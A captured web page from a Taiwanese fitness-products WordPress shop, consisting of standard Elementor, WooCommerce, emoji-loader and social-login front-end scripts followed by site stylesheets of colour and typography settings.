var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uniigym.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uniigym.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0453c88880"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u4e92\u52d5\u9ad4\u611f \u5f59\u6574 - Uniigym\u512a\u529b\u52c1\u806f","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7c9b2373280c007e1ac428bcb9cdc61","fragment_name":"wc_fragments_f7c9b2373280c007e1ac428bcb9cdc61","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.uniigym.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u5bc6\u78bc\u5f37\u5ea6\u672a\u77e5","short":"\u975e\u5e38\u4f4e","bad":"\u4f4e","good":"\u4e2d","strong":"\u9ad8","mismatch":"\u4e0d\u76f8\u7b26"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 08:48:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u5f9e %2$s \u7248\u958b\u59cb\uff0c%1$s \u5df2\u6dd8\u6c70\u4e0d\u7528\uff0c\u8acb\u6539\u7528 %3$s\u3002\u5efa\u8b70\u64b0\u5beb\u66f4\u5177\u5305\u5bb9\u6027\u7684\u7a0b\u5f0f\u78bc\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"\u77ed\uff1a\u60a8\u7684\u5bc6\u78bc\u592a\u77ed\u3002","bad":"\u5bc6\u78bc\u5f37\u5ea6\uff1a\u5f31","good":"\u5bc6\u78bc\u5f37\u5ea6\uff1a\u5c1a\u53ef","strong":"\u78bc\u5f37\u5ea6\uff1a\u5f37","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"\u8acb\u8f38\u5165\u4e00\u500b\u8907\u96dc\u4e00\u9ede\u7684\u5bc6\u78bc","i18n_password_hint":"\u63d0\u793a\uff1a\u5bc6\u78bc\u9577\u5ea6\u81f3\u5c11\u70ba\u5341\u4e8c\u500b\u5b57\u3002\u70ba\u4e86\u4f7f\u5176\u66f4\u5b89\u5168\uff0c\u8acb\u4f7f\u7528\u5927\u5beb\u548c\u5c0f\u5beb\u5b57\u6bcd\uff0c\u6578\u5b57\u548c\u7b26\u865f\uff0c\u4f8b\u5982\uff01 \u201c\uff1f$\uff05^\uff06\uff09\u3002"};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uniigym.com\/wp-admin\/admin-ajax.php","nonce":"96711777a5","urls":{"assets":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uniigym.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.uniigym.com\/cart\/","checkout_page_url":"https:\/\/www.uniigym.com\/checkout\/","fragments_nonce":"e90e2e31d2"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","i18n_rating_options":["1 \u661f (\u5171 5 \u661f)","2 \u661f (\u5171 5 \u661f)","3 \u661f (\u5171 5 \u661f)","4 \u661f (\u5171 5 \u661f)","5 \u661f (\u5171 5 \u661f)"],"i18n_product_gallery_trigger_text":"\u6aa2\u8996\u5168\u87a2\u5e55\u5716\u5eab","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uniigym.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uniigym.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-28.css?ver=1768760903
body_size: 646
content:
.elementor-kit-28{--e-global-color-primary:#000000;--e-global-color-secondary:#DF5041;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-11f0d68:#F4C75E;--e-global-color-5a6eaeb:#67BBC9;--e-global-color-8b2c5a6:#FFFFFF;--e-global-color-df3f5c0:#2175AA;--e-global-color-e1b22e1:#F4F4F4;--e-global-color-e3fdae6:#DB5C4B;--e-global-color-9baa1eb:#FEF1BD;--e-global-color-d284d99:#CC0011;--e-global-color-a8c6b5b:#00A7EB;--e-global-color-94a7549:#1583C4;--e-global-color-f89f923:#E95513;--e-global-color-966cde4:#282828;--e-global-color-538bd2c:#DFBDBB;--e-global-color-73ad425:#374A3E;--e-global-color-657efe8:#00A0E1;--e-global-color-0fa57a6:#4FC7F3;--e-global-color-0f1b0ec:#CDF1FF;--e-global-color-ff90ae1:#F0FAFF;--e-global-color-6989fa2:#FF0076;--e-global-color-43c4a5b:#1E1856;--e-global-color-3a96b45:#FFC000;--e-global-typography-primary-font-size:36px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-size:18px;--e-global-typography-81f2c0e-font-size:50px;--e-global-typography-81f2c0e-font-weight:bold;--e-global-typography-81f2c0e-letter-spacing:1px;--e-global-typography-d01e67c-font-size:36px;--e-global-typography-d01e67c-font-weight:bold;--e-global-typography-d01e67c-line-height:1.2em;--e-global-typography-d01e67c-letter-spacing:1px;--e-global-typography-211bc9b-font-size:28px;--e-global-typography-211bc9b-font-weight:bold;--e-global-typography-211bc9b-line-height:1.5em;--e-global-typography-9141d35-font-size:14px;--e-global-typography-9141d35-line-height:1.3em;}.elementor-kit-28 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1199.css?ver=1768760903
body_size: 2410
content:
.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-5f21960f:not(.elementor-motion-effects-element-type-background), .elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-5f21960f{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-fe1ab40{text-align:center;}.elementor-1199 .elementor-element.elementor-element-fe1ab40 img{width:90%;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
